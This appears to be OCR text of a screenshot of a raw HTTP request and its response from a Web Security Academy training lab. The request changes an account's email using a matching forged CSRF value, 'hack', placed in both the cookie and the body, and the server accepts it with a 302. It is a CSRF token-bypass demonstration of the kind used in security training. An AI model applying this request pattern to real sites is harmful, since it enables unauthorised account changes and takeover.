 POST /email/change-email HTTP/1.1
Host: ac111fac1f531520803e02ba00ac0052.web-security-academy.net
Connection: close
Content-Length: 30
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: https://ac111fac1f531520803e02ba00ac0052.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://ac111fac1f531520803e02ba00ac0052.web-security-academy.net/email
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie: csrf=hack; session=kcH2eP4ZzOwGibD7xHvQOg7aQEOGbeqo
email=14062%40qq.com&csrf=hack
HTTP/1.1 302 Found
Location: /
X-XSS-Protection: 0
Connection: close
Content-Length: 0